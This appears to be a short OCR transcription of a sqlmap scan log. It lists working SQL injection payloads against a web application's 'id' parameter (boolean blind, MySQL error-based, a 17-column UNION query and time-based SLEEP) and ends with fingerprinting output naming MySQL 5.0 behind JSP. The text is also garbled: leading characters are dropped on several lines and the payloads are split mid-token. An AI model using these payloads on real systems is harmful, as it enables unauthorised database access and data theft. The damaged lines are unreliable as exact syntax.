 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1137 AND 6804=6804
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1137 AND (SELECT 4717 FROM(SELECT COUNT(*),CONCAT(0x3a666b6b3a,(
ELECT (CASE WHEN (4717=4717) THEN 1 ELSE 0 END)),0x3a686b743a,FLOOR(RAND(0)*2))
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: id=-6052 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
LL,CONCAT(0x3a666b6b3a,0x596b657a61426e554453,0x3a686b743a),NULL,NULL,NULL,NUL
NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1137 AND SLEEP(5)
--
17:37:43] [INFO] the back-end DBMS is MySQL
eb application technology: JSP
ack-end DBMS: MySQL 5.0
17:37:43] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 10 times